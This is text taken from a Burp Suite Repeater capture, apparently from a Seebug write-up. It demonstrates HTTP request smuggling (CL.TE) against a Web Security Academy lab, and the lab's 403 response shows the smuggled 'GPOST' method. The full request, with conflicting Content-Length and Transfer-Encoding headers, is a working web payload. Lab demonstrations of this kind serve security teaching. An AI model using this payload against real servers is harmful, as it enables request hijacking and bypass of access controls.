 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts Flow
1 × 2 × 3 × ...
Go Cancel < | ▾ > | ▾ Target: https://ace01fcf1fd05faf80c21f8b00ea006b.web-security-academy.net ?
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: ace01fcf1fd05faf80c21f8b00ea006b.web-security-academy.net
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14;
rv:56.0) Gecko/20100101 Firefox/56.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Cookie: session=E9m1pnYfbvtMyEnTYSe5eijPDC04EVm3
Connection: keep-alive
Content-Length: 6
Transfer-Encoding: chunked
0
G
Response
Raw Headers Hex
HTTP/1.1 403 Forbidden
Content-Type: application/json
Connection: close
Keep-Alive: timeout=0
Content-Length: 27
"Unrecognized method GPOST"
Seebug